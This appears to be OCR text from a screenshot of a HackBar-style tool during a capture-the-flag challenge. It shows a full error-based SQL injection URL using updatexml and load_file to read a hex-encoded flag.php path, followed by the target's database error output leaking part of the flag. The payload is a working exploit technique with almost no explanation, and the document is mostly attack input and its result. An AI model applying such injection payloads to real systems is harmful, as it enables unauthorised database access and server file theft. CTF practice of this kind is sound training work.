 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://3ef80da13e824650b6ee57587ff12467fa2949f40f23460d.changame.ichunqiu.com/blog/index.php?file=listbbs&uid=1&id=1&TB_pre=(select%20*%20from%20information_schema.tables%20where%201=2%20or%20(updatexml(1,concat(0x7e,
(select%20mid((select%20load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),40,64)%20),0x7e),1)))a%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
数据库连接出错:SELECT COUNT(*) AS num FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),40,64) ),0x7e),1)))a#threads WHERE authorid='1'
XPATH syntax error: '~efa-72a5-4db7-8692-07209757c787'
1105数据库连接出错:SELECT T.*,C.* FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),40,64) ),0x7e),1)))a#threads T LEFT JOIN (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,
(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),40,64) ),0x7e),1)))a#tmsgs C ON T.tid=C.tid WHERE T.authorid='1' ORDER BY T.tid DESC LIMIT 0,20
XPATH syntax error: '~efa-72a5-4db7-8692-07209757c787'
1105
中国人
返回首页 我的日志 我的图片 访客留言 登录 注册
个人资料 贴子
称呼:admin
OICQ:***
邮箱:***
性别:***
[加为好友] [发短消息]